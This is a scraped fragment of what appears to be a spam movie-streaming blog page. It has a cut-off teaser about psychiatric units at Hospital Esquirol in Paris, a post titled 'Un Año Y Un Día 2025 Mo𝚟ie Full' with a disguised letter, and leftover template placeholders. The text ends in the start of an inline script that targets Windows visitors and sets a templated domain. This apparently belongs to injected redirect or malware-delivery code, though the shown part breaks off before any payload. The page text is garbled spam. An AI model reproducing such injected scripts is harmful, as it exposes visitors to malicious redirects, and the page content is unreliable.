
unidades psiquiátricas en el Hospital Esquirol
en París. [PAGS] Averroès y Rosa Parks 2025
Opciones de...
READ MORE
28 Feb
Un Año Y Un Día 2025
Mo𝚟ie Full
Posted at 23:12h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const